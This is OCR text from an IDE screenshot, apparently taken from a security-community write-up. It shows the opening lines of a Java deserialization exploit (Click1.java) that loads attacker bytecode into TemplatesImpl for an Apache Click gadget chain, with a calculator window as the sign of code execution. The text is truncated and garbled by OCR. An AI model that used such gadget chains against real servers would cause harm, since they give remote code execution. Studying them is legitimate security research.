 Package Explorer
AESburp
javareadobject
Servers
test
src
JRE System Library [JavaS
Referenced Libraries
click-nodeps-2.3.0.jar
servlet-api.jar
lib
1.ser
webtest
XXE
yaml
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Click1.java
ckage test;
ort com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
ort com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
ort org.apache.click.control.Column;
ort org.apache.click.control.Table;
ort java.io.*;
ort java.lang.reflect.Field;
ort java.math.BigInteger;
ort java.util.Comparator;
ort java.util.PriorityQueue;
lic class Click1 {
public static void main(String[] args) throws Exception {
FileInputStream inputFromFile = new FileInputStream("C:\\Users\\Administrator.
byte[] bs = new byte[inputFromFile.available()];
17 inputFromFile.read(bs);
18 TemplatesImpl obj = new TemplatesImpl();
19 setFieldValue(obj, "_bytecodes", new byte[][]{bs});
20 setFieldValue(obj, "_name", "TemplatesImpl");
21 setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
先知社区